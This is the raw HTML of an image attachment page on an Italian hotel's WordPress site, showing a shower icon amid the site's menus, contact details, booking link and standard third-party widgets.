		<style id="rolenzo-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#333333;}.site-title-spinner{color:#ffffff;}#logo{width:220px;}#logosticky{width:40px;}#masthead{background-color:transparent;}#top{background-color:transparent;}#top{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top1{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top3{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#top4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header{background-color:transparent;}#header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header1{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:0px;}#header2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#header3{padding-right:0px;padding-bottom:0px;padding-left:0px;}#header4{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky{background-color:#ffffff;}#sticky{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky1{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky2{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#sticky3{background-color:#232323;}#sticky3{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}#sticky4{padding-right:0px;padding-bottom:0px;padding-left:0px;}#logomobilearea{color:#ffffff;}.toggle-button{padding-top:3px;padding-right:7px;padding-bottom:3px;padding-left:7px;}.site-title{color:#ffffff;}.site-title{color:#ffffff;}.toggle-button.button-open{background-color:transparent;}.toggle-button{background-color:transparent;}#menumobile{background-color:#000000;}#menumobile{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .first{background-color:transparent;}#menumobile .first{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .second{background-color:#f1f1f1;}#menumobile .second{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .third{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .fourth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .fifth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#menumobile .sixth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}body{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li a{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li a:hover, #site-navigation li a:focus{color:#333333;}#site-navigation li .sub-menu li a{font-family:Quicksand;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:16px;}#site-navigation li .sub-menu li a:hover, #site-navigation li .sub-menu li a:focus{color:#333333;}#sticky #site-navigation li a{font-family:Quicksand;text-transform:inherit;line-height:20px;word-spacing:0px;letter-spacing:0px;font-weight:300;font-style:normal;color:#333;font-size:14px;}#sticky #site-navigation li a:hover, #sticky #site-navigation li a:focus{color:#333333;}#content  p, #fwidget p{font-family:inherit;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:normal;color:inherit;font-size:16px;}#content  ul li, #content  ol li, #fwidget ul li, #fwidget ol li{font-family:inherit;text-transform:inherit;line-height:22px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:normal;color:inherit;font-size:16px;}#content  h1, #fwidget h1{font-family:"Playfair Display";text-transform:inherit;line-height:65px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:60px;}#content  h2, #fwidget h2{font-family:"Playfair Display";text-transform:inherit;line-height:55px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:45px;}#content  h3, #fwidget h3{font-family:"Playfair Display";text-transform:inherit;line-height:42px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:32px;}#content h4, #fwidget h4{font-family:"Playfair Display";text-align:inherit;text-transform:inherit;line-height:36px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:26px;}#content h5, #fwidget h5{font-family:"Playfair Display";text-transform:inherit;line-height:28px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:18px;}#content  h6, #fwidget  h6{font-family:"Playfair Display";text-transform:inherit;line-height:24px;word-spacing:0px;letter-spacing:0px;font-weight:400;font-style:italic;color:#333;font-size:14px;}#content  bold, #content  strong, #fwidget  bold, #fwidget  strong{font-family:inherit;text-transform:inherit;line-height:inheritpx;word-spacing:0px;letter-spacing:0px;font-weight:700;font-style:normal;color:#333;font-size:inheritpx;}#content em, #fwidget em{font-family:inherit;text-transform:inherit;line-height:inheritpx;word-spacing:0px;letter-spacing:0px;font-weight:normal;font-style:normal;color:#333;font-size:inheritpx;}body #content .customfont1, body #content .customfont1 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont2, body #content .customfont2 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont3, body #content .customfont3 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont4, body #content .customfont4 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont5, body #content .customfont5 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}body #content .customfont6, body #content .customfont6 *{font-family:inherit;text-transform:inherit;line-height:inherit;font-weight:normal;font-style:300 italic;color:#333;font-size:inherit;}#fwidget{background-color:#ffffff;}#fwidget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .first{background-color:#eeeeee;}#fwidget .first{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}#fwidget .second{padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px;}#fwidget .third{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .fourth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .fifth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}#fwidget .sixth{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
		<!--==================================== AREA CODICE CONVERSIONI ==================================== -->
		 
		
	 
		<!--==================================== CODICE CONVERSIONI ==================================== -->
		
	 
		
		   <style>  .menu-sidebar li > a::after {	background-image: linear-gradient(to right, transparent 50.3%,  50.3%);}.sidebar-menu-arrow::after {	color: ;}.sidebar-menu-arrow:hover::after {	color:;}.menu-sidebar li > a {	color: ;}  #logomobilearea h3 {	color: #ffffff;} .menu-wrap {	width: 290px;	margin-left: -290px;	left:0px;}.menu-show {    margin-left: 80px!important;}@media (min-width:3000px){	.primary-menu, #sidemenu  {display:block;}	.toggle-button {display:none;}			#sidemenu {	height:100%;}#sidemenu .menu {	background:transparent!important;} body #masthead.vertical {    z-index: 9999!important;    position: fixed;    width: 220px!important;    height: 100%;}.site-content.vertical, #fwidget.vertical {	width:100%;	padding-left: calc(220px + 15px);}}@media (max-width:2999px){	.primary-menu, #sidemenu, .menu_secondary, .menu-primary-container{display:none;}		body #content {width:100%!important;}	.toggle-button {display:block;    width: 40px;   /* position: absolute;*/  	    }	}.toggle-button .menu-bar-top {	border: 4px solid #ffffff;	border-bottom: none;	top: 0;}.toggle-button .menu-bar-middle {	height: 4px;	background-color: #ffffff;	margin-top: 7px;	margin-bottom: 7px;	top: 4px;}.toggle-button .menu-bar-bottom {	border: 4px solid #ffffff;	border-top: none;	top: 22px;}.button-open .menu-bar-top {	border-color: #ffffff;	transform: rotate(45deg) translate(8px, 8px);	transition: .5s;}.button-open .menu-bar-middle {	background-color: #ffffff;	transform: translate(230px);	transition: .1s ease-in;	opacity: 0;}.button-open .menu-bar-bottom {	border-color: #ffffff;	transform: rotate(-45deg) translate(7px, -7px);	transition: .5s;}.footmobile a  {	color: ;}.footmobile address, .footmobile span , .footmobile p{	color: ;}      		#fwidget a {		color:  ;	}			 	a:hover,a:focus,a:active {	color: ;} #lang_sel_list a, .search-submit, .search-submit:hover {	background: !important; }  </style>		
		
		
	


</head>


	
 
		
<body class="attachment wp-singular attachment-template-default single single-attachment postid-842 attachmentid-842 attachment-png wp-theme-rolenzo wp-child-theme-rolenzo-child cookies-not-set no-sidebar wpb-js-composer js-comp-ver-8.1 vc_responsive">


 
 <!-- SPLASH SCREEN -->
<script type="c8be796b14082bf3ad078876-text/javascript">
      var loading_screen = pleaseWait({
        logo: "https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png",
        backgroundColor: "#333333",
        loadingHtml:  '<div class="sk-folding-cube"  ><div class="sk-cube1 sk-cube" "></div><div class="sk-cube2 sk-cube"  ></div><div class="sk-cube4 sk-cube"  ></div><div class="sk-cube3 sk-cube"  ></div></div>'
      });
	  
	 jQuery( document ).ready(function() {
			loading_screen.finish();
		});
    </script>
<!-- FINE SPLASH SCREEN -->

	

		 
		
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		
				<header id="masthead" class="site-header" role="banner">
				
				
		
		 
		
 

 
 
<div id="top" class="vc_row top" style="width:100%; margin: auto!important">
 
	  <div id="top-inner" style="max-width: ;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<div class="pulsantemob" style="position:absolute; top:30px; left:30px;z-index:999; width:30px; height:30px"><span class="toggle-button" style="width:30px; height:30px">	 <div class="menu-bar menu-bar-top"></div>	 <div class="menu-bar menu-bar-middle"></div>	 <div class="menu-bar menu-bar-bottom"></div></span></div>				
				<div style="float:left; width:  100%; ">
				<!-- TOP -->
					<div id="top1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><a href="https://www.hotellecapanne.net" ><img style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/121;display:block;margin:0 auto;" data-src="https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" id="logo" src="[data-uri]" class="lazyload" /></a></div>				</div>
									
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 

 
 
	
	
 		

 

 
 
<div id="header" class="vc_row vc_row-fluid header" style="width:100%; margin: auto!important">
 
	  <div id="header-inner" style="max-width: ;margin:0 auto;">
				<div class="col-holder nomargin">
								<div style="float:left; width:  100%  ">
				<!-- HEADER -->
					<div id="header1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="contattitop"><a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> <span>+39 0575/959634</span></a> <a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i> <span><span class="__cf_email__" data-cfemail="2d44434b426d454259484141484e4c5d4c434348034e4240">[email&#160;protected]</span></span> </a></div>
</div>
		</section></div>					</div>
					
										
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 

 		
					

 

 
 
<div id="sticky" class="vc_row vc_row-fluid sticky" style="width:100%; margin: auto!important">
 
	  <div id="sticky-inner" style="max-width: ; margin:0 auto;">
				<div class="col-holder nomargin">
				
				<div class="pulsantemob" style="position:absolute; top:30px; left:30px;z-index:999; width:30px; height:30px"><span class="toggle-button" style="width:30px; height:30px">	 <div class="menu-bar menu-bar-top"></div>	 <div class="menu-bar menu-bar-middle"></div>	 <div class="menu-bar menu-bar-bottom"></div></span></div>				<div style="float:left; width: 100%">
				<!-- HEADER -->
					<div id="sticky1" class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 first"><a href="https://www.hotellecapanne.net" ><img style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/193;display:block;margin:0 auto;" data-src="https://www.hotellecapanne.net/wp-content/uploads/brand-nero.png" id="logosticky" src="[data-uri]" class="lazyload" /></a></div><div id="sticky2" class="col  vc_col-lg-10  vc_col-md-10  vc_col-sm-9  vc_col-xs-12 second"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="contattitop"><a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> <span>+39 0575/959634</span></a> <a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i> <span><span class="__cf_email__" data-cfemail="cba2a5ada48ba3a4bfaea7a7aea8aabbaaa5a5aee5a8a4a6">[email&#160;protected]</span></span> </a></div>
</div>
		</section><section id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-top1area wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/"><span class="wpml-ls-native">It</span></a>
			</li><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/en/"><span class="wpml-ls-native">En</span></a>
			</li><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/de/"><span class="wpml-ls-native">De</span></a>
			</li></ul>
</div></section></div><div id="sticky3" class="col  vc_col-lg-2  vc_col-md-2  vc_col-sm-3  vc_col-xs-12 third"><section id="text-8" class="widget widget_text">			<div class="textwidget"><a class="prenotatop" href="https://bol.isidorosoftware.com/LECAPANNE" target="_blank"><div>	PRENOTA ORA<small>Miglior tariffa garantita</small></div></a></div>
		</section></div>					</div>
									
				
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 
 				
		
		
</div><!-- .site -->
</div>		

			<!--=============== MENU MOBILE =========================-->
 
 
  
 

 
 
 	<div id="menumobile" class="menu-wrap ">
		 
 
					<div id="mobile-inner " style="max-width: 290px;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<!-- FOOTER 1 -->
					<div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12 first"><div id="menu-sidebar"><div id="logomobilearea"><img data-src="https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" id="logo-mobile" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/121;"></div></div></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-6  vc_col-xs-12 second"><ul class="menu">
<li class="menu-item-has-children">
<a href="#">Hotel</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Per chi viaggia</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/"><i class="fa fa-angle-right" aria-hidden="true"></i> Pet Friendly Hotel</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Per chi Lavora</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/family-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Family Hotel</a></li>
</ul>
</li>
</li>
</li>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/camere/">Camere</a>
</li>
<li>
<a class="menu-link menu-alpaca" href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/">Passeggiate con gli Alpaca</a>
</li>
<li class="menu-item-has-children">
<a href="#">Offerte</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/?post_type=offerte&p=775"><i class="fa fa-angle-right" aria-hidden="true"></i> Week-end Benessere alle terme</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/?post_type=offerte&p=770"><i class="fa fa-angle-right" aria-hidden="true"></i> Week-end con Visita in Cantina e Wine Tour</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Business Hotel Arezzo Toscana</a></li>
</ul>
</li>
</li>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/eventi/">Eventi</a>
</li>
<li class="menu-item-has-children">
<a href="#">Ristorante</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/"><i class="fa fa-angle-right" aria-hidden="true"></i> Location per Cerimonie ed Eventi</a></li>
</ul>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/gallery/">Gallery</a>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/contatti/">Contatti</a>
</li>
</ul>
</div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 third"></div>				</div>
			</div><!--#fwidget-inner-->
			</div>

 
 
 
 

 		 
		<!--=============== FINE MENU MOBILE =========================-->
		</header><!-- .site-header -->

			<div id="content" class="site-content">
		
		 
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-842" class="post-842 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='https://www.hotellecapanne.net/camera/studio-suite-apartment/attachment/cucina/'>Previous Image</a></div>
							<div class="nav-next"><a href='https://www.hotellecapanne.net/camera/studio-suite-apartment/attachment/frigobar/'>Next Image</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">doccia</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="100" height="94" data-src="https://www.hotellecapanne.net/wp-content/uploads/doccia.png" class="attachment-large size-large lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
							
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.hotellecapanne.net/camera/studio-suite-apartment/attachment/doccia/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-08T18:07:23+02:00">8 Agosto 2018</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://www.hotellecapanne.net/wp-content/uploads/doccia.png">100 &times; 94</a></span>											</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hotellecapanne.net/camera/studio-suite-apartment/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Studio Suite Apartment</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->




		</div><!-- .site-content -->
		
					<footer id="fwidget" class="vc_row vc_row-fluid" style="width:100%; margin: auto!important">
				
		

			<div id="fwidget-inner" style="max-width: !important;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<!-- FOOTER 1 -->
					<div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12 first"><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><center></p>
<h2> RICHIESTA INFORMAZIONI</h2>
<p></center><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.cognitoforms.com/f/seamless.js" data-key="HaRCdaBXtUuwpSlPdWDvmQ" data-form="1" type="c8be796b14082bf3ad078876-text/javascript"></script></p>
</div>
		</section></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12  second"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><iframe style="border: 0;" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23186.7148469758!2d11.820623!3d43.411736!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x2863fcb6e5363c7d!2sHotel+le+Capanne!5e0!3m2!1sit!2sus!4v1533052995965" width="100%" height="450px" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<p><script src="//code.tidio.co/utdxbn1hkmgy3g5mnfzmscqujjbamiti.js" type="c8be796b14082bf3ad078876-text/javascript"></script></p>
<style>
body #ui-datepicker-div {
	z-index: 9999999999 !important;
}</p>
</style>
</div>
		</section></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12  third"><section id="info-2" class="widget info"> <img src=https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-300.png alt='logo' style='max-width:150px;' /><br /><br /> <p> <img data-src='https://www.hotellecapanne.net/wp-content/uploads/doccia.png' class='iconmarker lazyload' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;' />  Loc. Il Matto, 44/45 – 52100 Arezzo </p> <a href='tel:+39 0575/959634'><img data-src='https://www.hotellecapanne.net/wp-content/uploads/doccia.png' class='icontel lazyload' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;' />  +39 0575/959634</a><br /><a href='tel: +39 0575/998674 ?>'><img data-src='https://www.hotellecapanne.net/wp-content/uploads/doccia.png' class='iconfax lazyload' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;' />  +39 0575/998674</a><br /><a href=' mailto: info@hotellecapanne.com' ><img data-src='https://www.hotellecapanne.net/wp-content/uploads/doccia.png' class='iconmail lazyload' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;' />   <span class="__cf_email__" data-cfemail="caa3a4aca58aa2a5beafa6a6afa9abbaaba4a4afe4a9a5a7">[email&#160;protected]</span> </a><br />  <br /><div class='social'> </div>  <small> PI: 00877850511 </small><br /><br /><a href='http://www.marketing01.it'><img data-src='https://www.hotellecapanne.net/wp-content/themes/rolenzo/theme-widgets/scurom01.png' class='m01 lazyload' src='[data-uri]' /></a></section></div>				</div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
</div><!-- .site -->
</footer>

<!-- BOTTOM AREA -->
<section id="mobilebottom-2" class="widget rolenzo mobilebottom"><style> 
		.mailbottom {background:#a7782d;color:#ffffff} 
		.telbottom {background:#000000;color:#000000} 
			.mailbottom a {color:#ffffff} 
		.telbottom a {color:#000000} 
		#booking-button {position:fixed;width:100%;bottom:0px;z-index:999;}
		@media (max-width:991px){body {padding-bottom:93px!important;} }
		@media (max-width:991px){#booking-button {display: block!important;} #booking {display:none!important;} }
		</style><div id='booking-button'><div class='vc_row'><div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 mailbottom' ><a href="/cdn-cgi/l/email-protection#a383cacdc5cce3cbccd7c6cfcfc6c0c2d3c2cdcdc68dc0ccce"> <i class='fas fa-envelope'></i>

			</a></div><div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 bookingbottom' ><a href='tel:+39 0575/959634'> <i class='fas fa-phone'></i>  </a></div>
			
			
			<div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 bookingbottom mailbottom' ><a href='https://bol.isidorosoftware.com/LECAPANNE' target='_blank'> <i class='fas fa-calendar-alt'></i>  </a></div></div></div></div></div>
			</section><section id="info-3" class="widget info"><div class='info-hor'>  <br /><div class='social'> </div>   </div> <br /><a href='http://www.marketing01.it'><img style='max-width:150px;margin: 0 auto;
    display: block;' data-src='https://www.hotellecapanne.net/wp-content/themes/rolenzo/theme-widgets/biancom01.png' class='m01 lazyload' src='[data-uri]' /></a><br /></section><!-- FINE BOTTOM AREA -->

<p style="text-align:center">CIN: IT051002A1YWUEE7C3</p>


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c8be796b14082bf3ad078876-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rolenzo-child\/*","\/wp-content\/themes\/rolenzo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-3298" aria-label="Menu Trigger" id="rmp_menu_trigger-3298"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<div class="rmp-trigger-label rmp-trigger-label-top">
					<span class="rmp-trigger-text">MENU</span>
											<span class="rmp-trigger-text-open">MENU</span>
										</div>
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-3298" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-3298" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<img class="rmp-menu-title-image lazyload" data-src="http://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" alt="" width="100" height="100" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /><span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-3298" class="rmp-menu-wrap"><ul id="rmp-menu-3298" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/"  class="rmp-menu-item-link"  role="menuitem"  >Hotel<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hotel"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-901" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Per chi viaggia</a></li><li id="rmp-menu-item-902" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/"  class="rmp-menu-item-link"  role="menuitem"  >Pet Friendly Hotel</a></li><li id="rmp-menu-item-903" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Per chi Lavora</a></li><li id="rmp-menu-item-900" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/family-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Family Hotel</a></li></ul></li><li id="rmp-menu-item-907" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/camere/"  class="rmp-menu-item-link"  role="menuitem"  >Camere</a></li><li id="rmp-menu-item-2612" class="menu-alpaca menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/"  class="rmp-menu-item-link"  role="menuitem"  >Passeggiate con gli Alpaca</a></li><li id="rmp-menu-item-913" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerte/"  class="rmp-menu-item-link"  role="menuitem"  >Offerte<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Offerte"
            role="menu" data-depth="2"
